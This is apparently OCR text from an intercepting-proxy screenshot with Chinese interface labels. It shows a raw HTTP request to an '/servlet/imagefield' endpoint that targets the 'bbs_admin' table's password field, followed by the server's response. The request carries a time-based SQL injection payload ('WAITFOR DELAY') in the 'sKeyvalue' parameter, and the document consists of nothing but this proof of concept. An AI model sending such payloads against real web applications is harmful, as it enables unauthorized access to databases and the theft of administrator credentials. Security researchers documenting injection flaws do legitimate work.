 请求
美化 Raw Hex \n
1 GET /servlet/imagefield?key=readimage&sImgname=password&sTablename=
bbs_admin&sKeyname=id&sKeyvalue=
1%27;WAITFOR%20DELAY%20%270:0:5%27-- HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=98EF9186449EEBA7CEF3B2F0A46DD920
9 Upgrade-Insecure-Requests: 1
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: image/jpeg
4 Date: Fri, 18 Aug 2023 16:46:04 GMT
5 Connection: close
6
7 z
Inspector
请求属性 2
请求查询参数 5
请求体参数 0
请求Cookies 1
请求头 8
响应头 4